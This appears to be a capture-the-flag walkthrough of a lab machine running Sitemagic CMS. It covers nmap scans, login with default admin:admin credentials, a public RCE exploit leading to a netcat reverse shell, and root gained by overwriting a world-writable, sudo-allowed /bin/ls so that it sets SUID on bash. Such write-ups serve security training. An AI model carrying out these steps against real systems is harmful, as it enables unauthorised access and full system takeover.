Host entries
1
10.0.160.228
Content
- Default Credentials
- SiteMagic CMS Remote Code Execution (RCE)
- Write permissions on binary allowed to run as sudo
Reconnaissance
Initial reconnaissance for TCP ports
1
2
3
4
# Nmap 7.94SVN scan initiated Thu Jan 30 13:24:42 2025 as: nmap -p- -sS --open --min-rate 500 -Pn -n -vvvv -oG allPorts 10.0.160.228
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.0.160.228 () Status: Up
Host: 10.0.160.228 () Ports: 22/open/tcp//ssh///, 80/open/tcp//http///
Services and Versions running:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# Nmap 7.94SVN scan initiated Thu Jan 30 13:29:29 2025 as: nmap -p22,80 -sCV -n -Pn -vvvv -oN targeted 10.0.160.228
Nmap scan report for 10.0.160.228
Host is up, received user-set (0.17s latency).
Scanned at 2025-01-30 13:29:30 EST for 12s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 ad:fe:42:e6:3d:04:f3:60:02:c9:df:22:ee:39:12:0c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC73VUv5tLnDiuZp2Qb+4Tx/oV/9CXfeiDLaDOTeLtRBtxUPjGwKtF8u7I8MIldMHynMtcqQBIpbweqEMY8HNni6X0hVWn/Wy0sRgFM2eVh/ncue/53eo1k9s+CjFjJIuIdyNUHRHbtU6bridXih607ulCAMepidXHv1+fEJceYERm7JmHhIiNYh631O4WihhBIWJF9uW9ZBqjri8busXqdicwnB2Fj/uzY6JmXaaewq6RbssR4lNJNFPGjxkNGQE1kf8mSczTk+7eF5OsiZkilcCIfSeUJQn5BGHVYTMvUaPueZGFp3vn+xb6w5BInpZ3O742Rznhp+m/LxhizCYtEKf6AjL8E9iXV/z4QN6YY+zhodeeuyGZ9P7iLA2ryNHdhqJuqo2rGVIt5omthZeijsWu+FEFRR8hOW4ieFm8+CgRrSq5LfKmpFhm4AmQurSbcCrRxqsv7ZoKFiDObh86CdS57soRyI4X1I3fzy7CBAxvutP67JX5LUs1HuBFdHJ8=
| 256 d6:0d:23:02:f5:2b:01:9e:a3:d2:d8:f9:1b:a3:25:0b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHbOSmS4l4WLpwl65TRI6u3H6sMVn2zq2hKF+n/+04KsqOTA7zTpJa2QumRYpT1CVw/hgGRdrGwE57K0sSwbjS4=
| 256 f2:8e:0b:b4:40:c8:37:df:0d:42:d1:4d:4e:33:83:f7 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPmNiyYpeisQFZrVvoOrsAltqPBzNKMMONOyfl5jcO/P
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.61 ((Debian))
|_http-generator: Sitemagic CMS
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: E6E1C631192DE24218AC9348293A46CB
|_http-title: Welcome - about us
|_http-server-header: Apache/2.4.61 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Exploitation

There is only one open port TCP-80 with a website hosted on it, the Sitemagic CMS can be seen and also a Login: 
Looking for the default credentials for the machine, I found that admin:admin is the credential to use here, and we are inside:

Now searching for exploits, there is one SitemagicCMS 4.4.3 - Remote Code Execution (RCE)

While doing the steps we got an RCE:
Finally, we got an interactive revshell as user www-data:
1
2
3
4
5
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.5.122] from (UNKNOWN) [10.0.160.228] 60866
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@magical:/var/www/html/files/images$
Privilege Escalation
The privilege escalation was too easy and hidden on plain sight, the user www-data is able to run /bin/ls as root without password:
1
2
3
4
5
6
7
www-data@magical:/var/www/html/files/images$ sudo -l
Matching Defaults entries for www-data on magical:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on magical:
(ALL : ALL) NOPASSWD: /bin/ls
Then, we can read the flag from /root, but ls binary has no capabilities of read sensitive files such as /etc/shadow, in this case using the binary itself the privilege escalation was not possible, so after digging a little bit more, I found that the binary itself has rwx permissions for all users:
1
2
www-data@magical:/tmp/bin$ ls -al /bin/ls
-rwxrwxrwx 2 root root 147176 Sep 24 2020 /bin/ls
This means that we can put any command and then we will be able to run it as sudo:
1
2
3
4
www-data@magical:/tmp/bin$ echo -e '#!/bin/bash\r\nchmod +s /bin/bash' > /bin/ls
www-data@magical:/tmp/bin$ cat /bin/ls
#!/bin/bash
chmod +s /bin/bash
And we get a root shell:
1
2
3
www-data@magical:/tmp/bin$ /bin/bash -p
bash-5.1# whoami
root
Post Exploitation
Flags are stored at:
/etc/passwd /etc/shadow environment variables (env command) /root
Credentials
- Credentials for SiteMagic CMS
admin:admin
Notes
- For privilege escalation, sometimes the easiest way are the best, by looking for permissions on critical binaries is always a good starting point while doing so, even if the machine seems that there is another way…